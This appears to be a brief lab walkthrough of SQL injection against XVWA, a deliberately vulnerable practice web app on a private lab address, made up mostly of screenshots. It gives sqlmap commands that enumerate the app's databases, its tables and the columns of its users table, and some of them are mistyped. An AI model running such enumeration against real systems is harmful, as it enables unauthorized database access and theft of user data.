XVWA

HOME Page

URL: <http://192.168.56.105/xvwa/>



SQL injection

Url : <http://192.168.56.105/xvwa/vulnerabilities/sqli/>

2.Blind Injection

Code: sudo sqlmap -url "http://192.168.56.105/xvwa/vulnerabilities/sqli_blind/" -data "item=&search=1" –db

Database we found

Tables

udo sqlmap -url "http://192.168.56.105/xvwa/vulnerabilities/sqli_blind/" -data "item=&search=1" -D xvwa –tables

code: sudo sqlmap -url "http://192.168.56.105/xvwa/vulnerabilities/sqli_blind/" -data "item=&search=1" -D xvwa -T users –columns

